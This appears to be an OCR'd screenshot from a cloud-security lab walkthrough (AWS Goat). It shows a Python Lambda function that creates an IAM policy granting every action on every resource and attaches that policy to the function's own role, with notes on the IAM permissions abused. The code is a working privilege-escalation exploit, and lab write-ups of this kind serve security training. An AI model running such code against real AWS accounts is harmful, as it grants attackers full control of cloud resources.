 1 import json
2 import boto3
3
4 def create_policy(Policy_Name):
5 iam = boto3.client('iam')
6
7 new_policy = {
8 "Version": "2012-10-17",
9 "Statement": [
10 {
11 "Effect": "Allow",
12 "Action": "*",
13 "Resource": "*"
14 }
15 ]
16 }
17
18 response = iam.create_policy(
19 PolicyName=Policy_Name,
20 PolicyDocument=json.dumps(new_policy)
21 )
22 return response
23
24 def attach_role(Policy_Name):
25 iam = boto3.client('iam')
26 response = iam.attach_role_policy(
27 RoleName='blog_app_lambda_data',
28 PolicyArn=('arn:aws:iam::8 :policy/'+Policy_Name)
29 )
30
31 def lambda_handler(event, context):
32 Policy_Name="dev-lambda-escalation"
33 create_policy(Policy_Name)
34 attach_role(Policy_Name)
35 exit()
Create policy with
"iam:CreatePolicy"
granted from
"AWS_GOAT_ROLE
Attach the new policy with
"iam:AttachRolePolicy" for
Resource "blog-application-
data" (Our current role) granted
from "AWS_GOAT_ROLE